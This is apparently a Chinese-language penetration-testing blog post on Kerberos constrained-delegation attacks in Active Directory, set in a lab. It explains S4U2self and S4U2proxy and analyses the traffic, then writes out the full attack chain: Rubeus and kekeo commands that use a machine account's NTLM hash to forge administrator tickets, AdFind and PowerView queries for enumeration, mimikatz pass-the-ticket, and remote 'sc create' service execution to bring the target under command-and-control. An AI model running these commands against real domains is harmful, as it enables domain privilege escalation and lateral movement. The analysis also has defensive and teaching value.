

约束性委派攻击



约束性委派设置方式



还是在域控上

再继续选择委派的服务



当然也可以直接委派具有SPN的用户

约束性委派的攻击分析



实验过程

攻击前是拒绝访问的

利用Rubeus.exe工具进行攻击

Rubeus.exe s4u /user:woli-30$ /rc4: d9a1c7c00b9d1035ffd5914dbb5aa2c9

/domain:abc.com /msdsspn:CIFS/ZhangSan-PC.abc.com

/impersonateuser:administrator /ptt

命令解释:

/user: 具有约束委派的用户,这里提供的是woli-30这个机器账户

/rc4: woli-30$这个机器用户的NTLM哈希值,用来表名身份,可抓取到

/msdsspn:是指可以委派的SPN

impersonateuser:是指代表谁去访问,一般是域管才有意义



攻击成功之后能看到缓存的administrator的票据

然后就是常规操作了 上线!





流量层面分析

按上述命令回车并抓包分析流量

筛选kerberos协议的流量,发现有6个数据包

所以过程就是这样:

1、某用户通过其他认证访问woli-30电脑(任意用户,我们伪造的administrator)

2、Woli-30电脑使用自己的服务账号申请一张TGT,上图步骤①,req、resp

3、Woli-30电脑拿着自己的TGT,以administrator的身份申请一张administrator访问服务账号本身的ST1(S4U2self)

4、Woli-30电脑拿着ST1以用户身份申请一张administrator访问ZhangShan-PC电脑的CIFS服务的ST2(S4U2proxy)

这个过程中存在的问题:

1、B可以代表A申请访问B的票据,那么可不可以代表域管申请域管访问B的票据呢?在这个过程中,不需要域管参与,服务B自身就可以完成。

只需要知道服务账户的密码或者HASH值就可以申请任意用户访问自身服务的票据(ST1)

2、B可以代表A申请访问C的票据,那么可不可以代表域管申请域管访问C的票据呢?在这个过程中,不需要域管参与,服务B自身就可以完成。

使用ST1票据就可以申请任意用户访问委派的目标服务的票据(ST2)



查询配置约束性委派的账户

还是前面的AdFind和PowerView脚本



查询域内有约束性委派的服务账户

AdFind.exe -b "DC=abc,DC=com" -f

"(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" cn

distinguishedName msds-allowedtodelegateto



查询域内配置了约束性委派的机器账户

AdFind.exe -b "DC=abc,DC=com" -f

"(&(sAMAccountType=805306369)(msDS-AllowedToDelegateTo=*))"

sAMAccountName distinguishedName msDS-AllowedToDelegateTo

Powerview



查询约束委派服务账户

Get-DomainUser –TrustedToAuth -domain abc.com -Properties

distinguishedname,msds-allowedtodelegateto|fl



查询约束委派机器账户

Get-DomainComputer -TrustedToAuth -domain abc.com -Properties

distinguishedname,msds-allowedtodelegateto|ft -Wrap -AutoSize

约束性委派攻击上线CS

如果是机器用户的话,我们必须知道以下的情况

1、机器用户的HASH值(机器用户明文密码不可能知道的)

2、机器用户设置的委派的机器和服务

直接复用上面的环境,现在我们已经上线控制了具有约束性委派的机器用户woli-30,并且抓取了NTLM哈希为d9a1c7c00b9d1035ffd5914dbb5aa2c9,现要上线委派的目标ZhangSan-PC。

利用机器用户的Hash值申请TGT票据,每一中工具可能利用的方式不太一样

这里提供两种方式(分别对应两个工具):

1、Rubeus.exe asktgt /user:机器用户名 /rc4:NTLM-HASH /domain:域名

/dc:域控域名 /nowrap

2、kekeo.exe "tgt::ask /user:机器用户名 /domain:域名 /NTLM:NTLM-HASH"

"exit"



我们使用第二个工具kekeo

kekeo.exe "tgt::ask /user:woli-30$ /domain:abc.com

/NTLM:d9a1c7c00b9d1035ffd5914dbb5aa2c9" "exit"



再利用申请到的TGT去申请ST1和ST2

kekeo.exe "tgs::s4u /tgt:TGT票据 /user:Administrator@域名

/service:委派的SPN" "exit"



然后将ST2票据导入内存,访问目标机器



mimikatz.exe "kerberos::ptt 票据名" "exit"



最后执行计划任务或者服务上线,前面写了很多,这里用服务吧



先创建服务名为test

sc \\IP地址 create test binpath=空格"cmd.exe /c 命令"

然后运行服务

sc \\ZhangSan.abc.com start test

我的环境问题上线不了,手动点击都不行,但是服务创建得没有问题

如果是域用户的话可以用hash或者密码,推荐用hash,因为密码可能有特殊字符影响。获取密码还可以进行喷洒、爆破、roasting等。

基于资源的约束性委派攻击

设置方式

微软在Windows Server 2012中新引入基于资源的约束性委派(Resource Based

Constrained

Delegation)简称RBCD,基于资源的约束性委派不需要通过域管理员进行修改,而是将设置属性的权限给了服务资源本身。可以将基于资源的约束性委派理解为传统的约束性委派的反向过程。

